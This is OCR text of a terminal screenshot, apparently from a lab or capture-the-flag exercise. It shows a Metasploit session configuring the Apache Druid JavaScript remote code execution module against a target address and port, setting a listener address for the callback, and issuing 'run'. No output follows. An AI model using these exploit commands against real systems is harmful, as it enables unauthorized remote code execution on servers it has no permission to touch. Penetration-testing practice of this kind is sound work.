 Parrot Terminal
File Edit View Search Terminal Help
[msf](Jobs:0 Agents:0) exploit(linux/http/apache_druid_js_rce) >> set RHOST 10.129.243.43
RHOST => 10.129.243.43
[msf](Jobs:0 Agents:0) exploit(linux/http/apache_druid_js_rce) >> set RPORT 8081
RPORT => 8081
[msf](Jobs:0 Agents:0) exploit(linux/http/apache_druid_js_rce) >> set LHOST 10.10.14.228
LHOST => 10.10.14.228
[msf](Jobs:0 Agents:0) exploit(linux/http/apache_druid_js_rce) >> run